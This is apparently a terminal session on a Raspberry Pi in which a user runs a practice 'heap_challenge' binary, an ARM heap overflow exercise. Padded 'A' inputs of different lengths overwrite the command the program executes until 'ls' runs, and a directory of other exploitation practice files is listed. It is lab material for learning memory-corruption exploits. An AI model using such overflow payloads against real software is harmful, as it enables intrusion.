 pi
pi@raspberrypi:~/asm $ ./heap_challenge AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls
Basic ARM Heap overflow challenge
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls is executing the command whoami
pi
pi@raspberrypi:~/asm $ ./heap_challenge AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls
Basic ARM Heap overflow challenge
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls is executing the command
pi@raspberrypi:~/asm $ ./heap_challenge AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls
Basic ARM Heap overflow challenge
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAls is executing the command ls
a.out challenge.c crackme#1p df fastdup heap3.c malloc The_heap
arm-challenges challenges crackme.c doublefree fastdup.c heap_challenge malloc.c tmp
arm-ins.tar.gz challenges2.c debug1 double_free2 fgets heap_challenge.c one-off uaf3
arm-instructions challenges2.cpp debug1.c double_free2.c fgets.c heapone Reversing uaf3.c
bof challenges.c debug2 double_free.c file.tar.gz heapone.c rev.tar.gz
Bypassingcanary chell debug2.c doublefree.c Fstring integeroverflow switch
ch23.bin chell.c DebugChallenge fastbin_reverse_into_tcache Fstring.tar.gz integerunderflow switch1.c
challenge crackme1 Debug.tar.gz fastbin_reverse_into_tcache.c heap3 LAbs switch.c
pi@raspberrypi:~/asm $